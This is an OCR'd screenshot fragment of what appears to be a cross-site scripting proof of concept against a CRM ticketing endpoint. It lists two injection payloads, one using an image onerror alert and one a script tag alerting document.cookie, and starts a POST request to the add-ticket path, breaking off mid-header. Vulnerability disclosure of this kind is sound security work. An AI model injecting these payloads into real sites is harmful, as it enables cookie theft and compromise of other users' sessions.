
[//host/neo/crm/tickets/thread/?
id=ticketid] 

[Example paylods]

# Example payload: "><img src="x" 
onerror="alert('XSS');">

# Example payload: ">
<script>alert(document.cookie)</script>

[POST Request]

POST /neo/crm/tickets/addticket 
HTTP/1.1

Host: host

User-Agent: Mozilla/5.0 (X11; Linux 
x86_64; rv:60.0) Gecko/20100101 
Firefox/60.0

Accept: 
text/html,application/xhtml+xml,application/x